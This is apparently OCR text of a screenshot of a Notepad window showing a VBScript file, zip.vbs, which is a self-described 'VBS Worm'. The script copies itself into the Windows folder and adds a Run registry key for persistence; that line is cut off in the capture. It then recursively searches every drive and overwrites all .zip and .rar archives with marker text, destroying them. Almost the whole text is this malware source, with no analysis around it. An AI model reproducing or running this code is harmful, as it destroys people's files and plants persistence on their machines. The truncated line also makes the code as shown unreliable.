 zip.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
管理
查看 应用程序工具
b23183f345d29270
名称
b23183f345d29270
zip.vbs
on error resume next
Dim Fso, Drives, Drive, Folder, Files, File, Subfolders,Subfolder
Set Fso=createobject("scripting.filesystemobject")
Set w = fso.GetFile(WScript.ScriptFullName)
w.Copy ("C:\WINDOWS\zip.vbs")
Set vrc2 = CreateObject( "WScript.Shell" )
vrc2.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\" & "Au
Set Drives=fso.drives
For Each Drive in Drives
If drive.isready then
Dosearch drive
end If
Next
Function Dosearch(Path)
Set Folder=fso.getfolder(path)
Set Files = folder.files
For Each File in files
If fso.GetExtensionName(file.path)="rar" or fso.GetExtensionName(file.path)="zip" then
Set Script = Fso.CreateTextFile(file.path, True)
Script.Writeline "<INFECTED by VBS Worm>"
Script.Writeline "<Expert192>"
Script.Close
end if
Next
Set Subfolders = folder.SubFolders
For Each Subfolder in Subfolders
Dosearch Subfolder.path
Next
end function